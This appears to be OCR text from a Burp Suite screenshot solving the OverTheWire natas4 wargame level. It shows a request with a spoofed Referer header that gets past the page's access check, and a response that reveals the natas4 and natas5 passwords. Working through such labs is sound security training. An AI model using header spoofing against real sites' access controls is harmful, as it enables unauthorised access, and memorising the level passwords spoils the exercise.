 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://natas4.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: natas4.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
4 → 5
7 Authorization: Basic
bmF0YXM0OlFyeVpYYzJlMHphaFVMZEhydEh4enlZa2o1OWtVeExR
8 Connection: keep-alive
9 Referer: http://natas5.natas.labs.overthewire.org/
10 Cookie: _ga_RD0K2239G0=
GS2.1.s1753785775$o2$g1$t1753788778$j59$l0$h0; _ga=
GA1.1.601323651.1752658725
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
18 <script src=
http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas4", "pass":
"QryZXc2e0zahULdHrtHxzyYkj59kUxLQ"
};
</script>
</head>
20 <body>
21 <h1>
natas4
</h1>
22 <div id="content">
23
24 Access granted. The password for natas5 is
0n35PkggAPm2zbEpOU802c0x0Msn1ToK
25 <br/>
26 <div id="viewsource">
<a href="index.php">
Refresh page
</a>
</div>
27 </div>
28 </body>
29 </html>
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 11
Response headers 7
Inspector
Notes
Explanations
Custom acti
Done 1,190 bytes | 1,584 mill
Event log (3) All issues (3) Memory: 224.7MB